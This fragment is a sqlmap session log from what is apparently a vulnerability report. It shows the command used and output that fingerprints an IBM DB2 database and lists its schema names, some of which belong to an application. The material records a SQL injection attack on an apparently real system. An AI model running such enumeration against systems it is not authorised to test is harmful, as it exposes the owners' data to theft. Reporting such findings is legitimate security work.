 Sqlmap - sqlmap.py -r "c:\1.txt" --dbs
---
[15:53:55] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[15:53:55] [WARNING] schema names are going to be used on IBM DB2 for enumeratio
n as the counterpart to database names on other DBMSes
[15:53:55] [INFO] fetching database (schema) names
[15:53:55] [INFO] the SQL query used returns 18 entries
[15:53:56] [INFO] retrieved: DB2INST1
[15:53:56] [INFO] retrieved: ecgap
[15:53:56] [INFO] retrieved: ECGAP
[15:53:56] [INFO] retrieved: EMONITOR
[15:53:57] [INFO] retrieved: NULLID
[15:53:57] [INFO] retrieved: PERFORM
[15:53:57] [INFO] retrieved: SQLJ
[15:53:57] [INFO] retrieved: SYSCAT
[15:53:58] [INFO] retrieved: SYSFUN
[15:53:58] [INFO] retrieved: SYSIBM
[15:53:58] [INFO] retrieved: SYSIBMADM
[15:53:59] [INFO] retrieved: SYSIBMINTERNAL
[15:53:59] [INFO] retrieved: SYSIBMTS
[15:53:59] [INFO] retrieved: SYSPROC
[15:53:59] [INFO] retrieved: SYSPUBLIC
[15:54:00] [INFO] retrieved: SYSSTAT
[15:54:00] [INFO] retrieved: SYSTOOLS